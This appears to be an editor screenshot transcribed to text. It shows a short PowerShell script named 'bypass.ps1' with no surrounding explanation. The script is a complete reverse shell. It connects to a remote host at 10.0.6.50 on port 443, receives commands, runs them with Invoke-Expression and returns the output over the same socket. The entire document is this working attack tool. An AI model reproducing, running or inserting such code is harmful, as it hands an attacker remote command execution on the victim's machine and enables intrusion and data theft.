 EXPLORER
DOWNLOADS
Release
bypass.ps1
bypass.ps1
bypass.ps1
1 $TCPClient = New-Object Net.Sockets.TCPClient('10.0.6.50', 443);
2 $stream = $TCPClient.GetStream();
3 $writer = New-Object IO.StreamWriter($stream);
4
5 function cmd($cmd) {
6     try {
7         return Invoke-Expression $cmd 2>&1 | Out-String;
8     } catch {
9         return $_ | Out-String;
10     }
11 }
12
13 function sendOutput($data) {
14
15     [byte[]] $script:buffer = 0..$TCPClient.ReceiveBufferSize | % {0};
16     $writer.Write($data);
17     $writer.Flush();
18 }
19
20 sendOutput('');
21
22 while(($bytes = $stream.Read($buffer, 0, $buffer.Length)) -gt 0) {
23     $data = ([text.encoding]::UTF8).GetString($buffer, 0, $bytes - 1);
24     sendOutput(cmd($data) + "`n");
25 }
26
27 $writer.Close();